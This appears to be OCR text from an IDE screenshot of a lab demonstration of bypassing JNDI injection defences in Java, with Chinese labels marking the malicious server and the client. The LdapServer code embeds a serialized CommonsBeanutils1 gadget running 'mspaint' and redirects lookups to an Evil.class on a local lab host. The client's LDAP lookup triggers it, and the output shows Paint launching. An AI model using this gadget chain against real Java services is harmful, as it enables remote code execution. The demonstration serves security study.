 LdapServer.java
101 // e.addAttribute("javaSerializedData", Serializer.serialize(new CommonsBeanutils1().getObject("mspaint")));
102 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
103 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
104 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "!1!a!!"+new BASE64Encoder().encode(Serializer.serialize
CommonsBeanutils1().getObject( command: "mspaint"))));
Run: LdapServer (5)
C:\env\jdk1.8.0_231\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Evil redirecting to http://192.168.232.145:8888/Evil.class
恶意服务端
客户端
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JndiVulBypassDemo - Client.java
JndiVulBypassDemo src main java Client main
Client.java
6 public static void main(String[] args) throws Exception {
7 Hashtable<String,String> env = new Hashtable<>();
8 Context context = new InitialContext(env);
9 //Object obj = context.lookup("rmi://192.168.232.145:1099/aa");
10 Object obj = context.lookup( name: "ldap://192.168.232.145:1389/Evil");
Stru
Run: Client
D:\java\jdk1.8.0_341\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.refle
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
无标题 - 画图
文件 主页 查看
剪切 裁剪 轮廓
复制 重新调整大小 A 填充